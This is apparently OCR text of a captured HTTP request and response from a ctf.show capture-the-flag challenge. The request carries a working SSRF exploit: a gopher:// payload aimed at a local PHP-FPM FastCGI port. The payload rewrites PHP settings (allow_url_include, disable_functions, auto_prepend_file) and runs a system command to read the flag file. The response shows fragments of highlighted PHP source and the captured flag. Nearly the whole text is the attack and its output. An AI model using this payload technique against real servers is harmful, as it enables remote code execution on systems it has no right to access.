 Request
Raw Params Headers Hex
GET
/?url=gopher://127.0.0.1:9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%
2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2500%25F6%2506
%2500%250F%2510SERVER_SOFTWAREgo%2520/%2520fcgiclient%2520%250B%2509REMOTE
_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP/1.1%250E%2502CONTENT_LENGTH62%
250E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520
On%250Adisable_functions%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520p
hp%253A//input%250F%2509SCRIPT_FILENAMEindex.php%250D%2501DOCUMENT_ROOT/%25
00%2500%2500%2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2
501%2505%2500%2501%2500%253E%2504%2500%253C%253Fphp%2520system%2528%25
27tac%2520/flag%252A%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2
527%2529%253B%253F%253E%2500%2500%2500%2500 HTTP/1.1
Host: bd149590-32e7-433b-b3b3-eca929e22d4c.challenge.ctf.show
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Response
Raw Headers Hex Render
/></span><span style="color: #0000BB">curl_setopt</span><span
style="color: #007700">(</span><span style="color:
#0000BB">$ch</span><span style="color: #007700">,</span><span
style="color:
#0000BB">CURLOPT_RETURNTRANSFER</span><span
style="color: #007700">,</span><span style="color:
#0000BB">0</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">curl_setopt</span><span
style="color: #007700">(</span><span style="color:
#0000BB">$ch</span><span style="color: #007700">,</span><span
style="color:
#0000BB">CURLOPT_FOLLOWLOCATION</span><span
style="color: #007700">,</span><span style="color:
#0000BB">0</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">$res</span><span
style="color: #007700">=</span><span style="color:
#0000BB">curl_exec</span><span style="color:
#007700">(</span><span style="color: #0000BB">$ch</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">curl_close</span><span style="color:
#007700">(</span><span style="color: #0000BB">$ch</span><span
style="color: #007700">);<br /><br /><br /><br /><br /></span>
</span>
</code>X-Powered-By: PHP/7.3.22
Content-type: text/html; charset=UTF-8
ctfshow{8a55595f-0c17-429a-9fc6-87e75cc52078}
-----Made-by-SpyD3r-----
an>